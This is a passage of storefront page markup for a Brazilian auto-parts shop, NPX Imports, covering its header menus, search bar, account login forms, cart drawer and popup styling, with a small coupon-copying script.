          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/suspensao" class="mobile-menu__nav-link text--strong">Direção</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/terminal-ponteira-de-direcao" class="mobile-menu__nav-link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="mobile-menu__nav-item"><a href="/collections/barras-axiais" class="mobile-menu__nav-link" data-type="menuitem">Barra axial</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">NPX Imports</span>
              <img class="header__logo-image"
                   style="max-width: 140px"
                   width="517"
                   height="154"src="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_140x@2x.png?v=1685793626"
                   alt="logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f - NPX Imports header"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top" style="border-radius: 10px; background: rgba(var(--cor-de-fundo-barra-de-pesquisa), 0.75);">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up hidden-phone" data-action="clear-input">
                    <span class="visually-hidden">Limpar</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button style="border-radius: 20px 20px 20px 20px; width: 62px;height: 85%;margin-right: 4px;" type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <div>
                <button type="button" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search" aria-label="fechar-pesquisa">
                  <span class="search-bar__close-text" style="padding-left: 4px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation"><path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path></svg></span></span>
                </button>
              </div>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a><a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">
                    Minha conta <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </a><div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" autocomplete="email" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <a href="https://shopify.com/56472764503/account?locale=pt-BR" class="link link--accented">Criar sua conta</a></p>
                            <p>Esqueceu sua senha? <a href="/account#recover-password" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</a></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>
                    </div></div>
              </div>
            </div><style> 
.icon-inner, .ionicon {
  display: block;
  height: 26px;
  width: 26px;
}

.secttions-header-title {
  margin-left: 10px;
}  

@media screen and (min-width: 1280px) {
.header__action-item {
  padding: 0 22px !important;
}
  
.header__action-item-content-delivery {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  display: flex!important;
  flex-direction: row;
  align-items: center;
  position: relative;
}  
} 
</style>
          
<div class="header__action-item header__action-item-link"><div class="header__action-item-content-delivery">
      <div class="header-delivery-icon icon-state">
        <span class="icon-state__primary ionic-icon-header">
          <div class="icon-inner">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="370" height="522" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;fill-rule:evenodd;clip-rule:evenodd;width: 26px;height: 26px;" viewBox="0 0 405.03 571.42"><defs><style>.str0delivery{stroke:#d3ac00;stroke-width:10.95;stroke-miterlimit:22.9256}.fil0delivery{fill:#d3ac00}</style></defs><g id="Camada_x0020_1"><g id="_1326615257296"><path class="fil0delivery str0delivery" d="M202.52 38.31c20.16 0 43.69 4.99 61.15 12.19 10.84 4.46 22.65 10.2 32.07 17.2 16.78 12.46 24.92 19.41 38.29 37.23 13.24 17.64 25.44 42.07 29.73 68.8 5.63 35.05.54 74.21-14.91 102.88-7.89 14.65-20.09 31.49-28.74 45.69l-39 60.62c-3.39 5.08-6.01 9.61-9.41 14.67-3.55 5.29-6.3 10.04-9.85 15.32-5.24 7.8-56.07 88.24-59.33 90.64-4.19-3.07-87.04-134.44-97.43-149.97-3.29-4.92-5.95-9.41-9.4-14.68-1.84-2.82-3.18-4.7-4.84-7.2l-14.57-22.65c-12.3-20.84-17.23-23.84-27.03-48.5-19.72-49.63-11.08-112.07 21.28-154.99 31.27-41.49 79.03-67.25 131.99-67.25zM192.2 5.47h19.48c33.96 1.7 67.75 12.26 98.34 31.52 3.02 1.91 4.01 2.99 7 5.05 9.73 6.67 17.2 13.59 25.34 21.73 16.22 16.22 29.58 35 39.32 55.91 13.58 29.14 17.88 54 17.88 89.4 0 67.92-42.32 114.67-74.9 168.12l-13.33 20.61c-4.95 7.39-8.92 13.95-13.8 21.23l-40.28 62.62c-4.71 7.04-8.88 13.88-13.8 21.22l-26.91 42.06c-2.68 4.17-11.89 17.11-12.93 21h-2.19c-1.35-5.04-65.32-102.98-74.66-116.9L52.55 333.87C20.63 286.13 5.47 257.95 5.47 195.95c0-27.12 9.23-58.31 18.23-77.01 9.53-19.79 15.69-27.81 27.89-43.27 3.84-4.85 6.7-7.53 11.08-11.9 8.84-8.84 15.8-14.98 25.99-22.18 31.59-22.34 67.33-34.3 103.54-36.12z"></path><path class="fil0delivery str0delivery" d="M202.52 136.83c12.76 0 27.83 5.36 37.21 12.05 3.24 2.3 6.09 4.37 9.07 7.35 7.8 7.81 14.84 20.42 17.48 31.78 4.86 20.86-.73 39.81-13.55 55.96l-8.14 8.28c-7.58 5.89-5.07 4.72-15.42 9.76-19.78 9.65-46.37 6.86-63.9-5.83-2.5-1.82-6.66-5.1-9.04-7.38-30.57-29.27-24.53-86 19.62-105.79 6.86-3.07 17.32-6.18 26.67-6.18zm-98.53 60.21v10.95c0 47.56 46.27 93.04 94.15 93.04 32.24 0 54.65-9.21 74.16-28.73 48.57-48.56 33.37-130.21-26.71-158.84-69.15-32.95-141.6 22.23-141.6 83.58z"></path></g></g></svg>  
          </div>
        </span>
      </div>
      <div class="secttions-header-title">
        <span class="header__action-item-title hidden-pocket hidden-lap">Onde está meu produto?</span>
        <span class="hidden-pocket hidden-lap">Rastrear Pedido</span>
      </div>
    </div></div>
<div class="header__action-item header__action-item--cart">
              <a class="header__action-item-link header__cart-toggle" href="/cart" role="button" title="Carrinho de compras" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
                <div class="header__action-item-content">
                  <div class="header__cart-icon icon-state" role="presentation" aria-expanded="false">
                    <span class="icon-state__primary"><svg focusable="false" role="presentation" style="vertical-align: middle;" viewBox="0 0 36 24" width="37" height="31" fill="var(--header-icon-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"/><circle cx="7" cy="22" r="2"/><circle cx="17" cy="22" r="2"/></svg><span class="header__cart-count">0</span>
                    </span>
                    <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>
                  <span class="hidden-pocket hidden-lap">Carrinho</span>
                </div>
              </a><span class="drawer__overlay" id="overlay" style="display:none"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">    
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value="">
  
  <div class="just-wrapper-cart">   
    <header class="drawer__header">
      <p class="drawer__title heading"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><span style="padding-top: 5px;">0 itens</span>     
      </p>
      
      <button type="button" class="drawer__close-button tap-area"  data-action="toggle-mini-cart" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
    </header><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><p class="heading h4">Seu carrinho está vazio</p>
        </div>
  
        <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
      </div></div>
  
    <div id="modal-quick-view-sections--16207100280919__header" class="modal upsell-quick-view" aria-hidden="true">
      <div class="cart-upsell_modal" role="dialog">
        <header class="drawer__header">
          <p class="drawer__title heading"> Escolher opções </p>
          <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </header>
        <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>
        <div class="modal__inner"></div>
      </div>
    </div>
</div></div></div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/amortecedores" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Amortecedores<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/amortecedor-dianteiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="nav-dropdown__item "><a href="/collections/amortecedor-traseiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor traseiro</a></li><li class="nav-dropdown__item "><a href="/collections/coxim-de-amortecedor" class="nav-dropdown__link link" data-type="menuitem">Coxim de amortecedor</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/discos-de-freio" class="nav-bar__link link" data-type="menuitem">Disco de freio</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/pastilhas-de-freio" class="nav-bar__link link" data-type="menuitem">Pastilhas de freio</a></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/filtros" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Filtros<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/filtros-de-ar" class="nav-dropdown__link link" data-type="menuitem">Filtro ar do motor</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-cabine" class="nav-dropdown__link link" data-type="menuitem">Filtro de cabine</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-oleo" class="nav-dropdown__link link" data-type="menuitem">Filtro de óleo </a></li><li class="nav-dropdown__item "><a href="/collections/filtro-de-combustivel" class="nav-dropdown__link link" data-type="menuitem">Filtro de combustível</a></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/suspensao" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Direção<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/terminal-ponteira-de-direcao" class="nav-dropdown__link link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="nav-dropdown__item "><a href="/collections/barras-axiais" class="nav-dropdown__link link" data-type="menuitem">Barra axial</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/junta-homocinetica" class="nav-bar__link link" data-type="menuitem">Junta Homocinetica</a></li></ul>
        </div>
      </div>
    </nav></section><div class="barra-colorida-header" style="
    background: linear-gradient(to right, #00ff48, #01c6ff, #ffa000, #ff4e50);
     
     height: 6px;
     width: 100%;">
  </div>
<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--16207100280919__header').clientHeight + 'px');
</script>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16207101296727__popups" class="shopify-section shopify-section-group-overlay-group"><style>
.modal--newsletter, .modal--exit-popup {
  display: flex;
  justify-content: center;
  align-items: center;
}
  
.popup-saida-wrapper {
  display: flex;
  gap: 20px;
  height: 100%;
  align-items: center;
  justify-content: center;
  width: 100%;
}
  
.popup-saida-img {
  width: 40%;
}
  
.popup-saida-content {
  width: 60%;
  font-size: 27px;
  text-align: center;
  display: flex;
  flex-direction: column;
}

.popup-saida-content p,
.popup-saida-content h1 {
  margin: 0;
}  
  
.popup-saida-content h1 {
  font-size: 95px;
  font-weight: 700;
}
  
.popup-saida-content .cabecalho {
  font-size: 35px;
}
  
.popup-saida-content a {
  width: 70%;
  display: flex;
  font-weight: 700;
  font-size: 25px;
  min-height: 50px;
  align-items: center;
  justify-content: center;
  padding: 10px 30px;
  margin: auto;
}
  
.popup-saida-cupom {
  display: flex;
  width: 100%;
  gap: 15px;
  justify-content: center;
  margin: 50px 0 20px 0;
}
  
.desconto-copiar {
  padding: 0 10px;
  font-weight: bold;
}
  
.copiar-cupom {
  cursor: pointer;
  max-width: 25px;
}
  
.close-button-popup-saida {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -10px;
  right: -10px;
  font-size: 25px;
  font-weight: 700;
  cursor: pointer;
}

.popup-newsletter {
  width: 815px;
  max-width: 100% !important;
  box-shadow: unset;
  overflow: visible;
  transform: scale(0.9) !important;
  padding: 20px !important;
}
  
.popup-saida-content * {
  margin: 0 0 17.5px;
}  
  
@media only screen and (max-width: 768px) {
  .popup-saida-wrapper {
    flex-direction: column;
    overflow-y: scroll;
  }
  
  .popup-saida-img {
    width: 100%;
    height: auto;
    text-align: center;
  }

  .popup-newsletter {
    overflow: auto;
    height: 90vh !important;
  }  
  
  .popup-saida-content {
    width: 100%;
    height: 100vh;
    font-size: 22px;
    justify-content: center;
  }
  
  .popup-saida-content h1 {
    font-size: 40px;
  }
  
  .popup-saida-content .cabecalho {
    font-size: 25px;
  }
  
  .popup-saida-content .rodape {
    font-size: 16px;
  }
  
  .popup-saida-content a {
    font-size: 18px;
    width: 100%;
    padding: 10px;
    margin: initial;
  }
  
  .popup-saida-cupom {
    margin: 10px 0 20px 0;
    flex-wrap: wrap;
  }
  
  .desconto-copiar {
    max-width: 100%;
    word-break: break-all;
  }
  
  .close-button-popup-saida {
    width: 30px;
    height: 30px;
    font-size: 15px;
    top: 5px;
    right: 5px;
  }
}
</style>

<div data-section-id="sections--16207101296727__popups" data-section-type="popups"></div>

<script>
  function copyToClipboard() {
    var copyText = document.querySelector('.desconto-copiar').innerText;
    navigator.clipboard.writeText(copyText).then(() => {
        alert("Cupom copiado!");
    });
  }

  const copiarCupomElemento = document.querySelector('.copiar-cupom');
  const copiarCupomBotaoElemento = document.querySelector('.copiar-cupom-botao');

  if (copiarCupomElemento) {
    copiarCupomElemento.addEventListener('click', copyToClipboard);
  }

  if (copiarCupomBotaoElemento) {
    copiarCupomBotaoElemento.addEventListener('click', copyToClipboard);
  }

  if ( Shopify.designMode ) {
    document.querySelector('#shopify-section-popup-saida').style.display = 'none';
  }

  
</script>

</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--16207105654871__main" class="shopify-section">




<style>.product-block-list__item--description .card .card__header {
    border-bottom: 3px solid #47b192;
  }.product-block-list__item--trust .card .card__header {
    border-bottom: 3px solid #47b192;
  }


.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
  }.product-form__add-button.button.button--primary,
  .botaoflutuante > .button--primary {
    background: #d3ac00 !important;
    line-height: 55px !important;
    margin-top: 0px!important;
    order: 2;
  }

  .product-form__add-button.button.button--primary:hover,
  .botaoflutuante > .button--primary:hover {
    background:#000000 !important;
    opacity: 0.8;
}@media(min-width: 768px) {
  .botaoflutuante {
    display: none !important;
  }
  }@media (max-width: 768px) {
    footer.footer {
      padding-bottom: 70px;
    }
      
    .whatsapp-link {
      bottom: 90px !important;
    }      
    }
      
    .botaoflutuante {
	  position: fixed;
      bottom: 0;
